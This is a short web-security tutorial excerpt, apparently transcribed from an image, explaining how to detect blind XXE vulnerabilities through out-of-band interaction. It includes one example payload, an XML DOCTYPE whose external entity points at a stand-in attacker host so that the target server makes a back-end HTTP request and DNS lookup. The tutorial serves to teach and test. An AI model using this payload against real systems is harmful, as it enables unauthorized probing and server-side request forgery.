 Detecting blind XXE using out-of-band (OAST)
techniques
You can often detect blind XXE using the same technique as for XXE SSRF attacks but triggering the out-of-band
network interaction to a system that you control. For example, you would define an external entity as follows:
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://f2g9j7hhkax.web-attacker.com"> ]>
You would then make use of the defined entity in a data value within the XML.
This XXE attack causes the server to make a back-end HTTP request to the specified URL. The attacker can monitor
for the resulting DNS lookup and HTTP request, and thereby detect that the XXE attack was successful.